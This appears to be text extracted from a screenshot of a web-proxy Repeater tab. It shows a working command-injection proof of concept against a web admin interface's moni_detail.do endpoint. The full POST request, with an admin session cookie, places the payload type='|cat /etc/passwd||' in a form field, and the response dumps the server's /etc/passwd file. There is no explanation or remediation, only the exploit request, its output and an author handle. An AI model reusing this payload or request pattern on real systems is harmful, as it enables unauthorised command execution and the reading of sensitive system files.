 Go
Cancel
< ▼
> ▼
Target:
?
Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML
POST /webadm/?q=moni_detail.do&action=gragh HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
Origin:
Connection: close
Cookie: EMPHPSID=vmf3t2aaf2kfr6dttd8q46i7p0; empos=0; emLoginTo=via_acct; emLoginUser=admin
Upgrade-Insecure-Requests: 1
type='|cat /etc/passwd||'
</script></head><body></body></html>root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
saslauth:x:499:76:Saslauthd user:/var/empty/saslauth:/sbin/nologin
Snaker独行者